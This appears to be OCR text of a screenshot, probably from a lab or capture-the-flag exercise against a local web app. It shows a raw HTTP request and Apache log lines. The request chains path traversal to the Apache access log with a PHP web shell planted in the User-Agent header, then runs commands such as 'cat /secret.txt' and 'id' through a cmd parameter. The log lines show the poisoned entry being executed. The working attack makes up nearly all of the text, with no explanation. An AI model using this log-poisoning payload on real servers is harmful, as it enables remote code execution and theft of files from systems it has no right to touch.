 1 GET /?game=
../../../../var/log/apache2/access.log&cmd=
cat+/secret.txt HTTP/1.1
2 Host: localhost:8082
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="117",
"Not;A=Brand";v="8"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: <?php system($_GET['cmd']); ?>
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
/?game=../../../../var/log/ap
ache2/access.log&cmd=id
HTTP/1.1" 200 24893 "-" "<
%3fphp+system($_GET['cmd'])%3
b+%3f>
"
1058 172.17.0.1 - -
[22/Nov/2024:13:07:30
+0000] "GET
/?game=../../../../var/log/
apache2/access.log&cmd=id
HTTP/1.1" 200 24898 "-"
"Message: I love you
1059 "
1060 172.17.0.1 - -
[22/Nov/2024:13:08:31
+0000] "GET
/?game=../../../../var/log/
apache2/access.log&cmd=id
HTTP/1.1" 200 24960 "-"
"Message: I love you
1061 "
1062 172.17.0.1 - -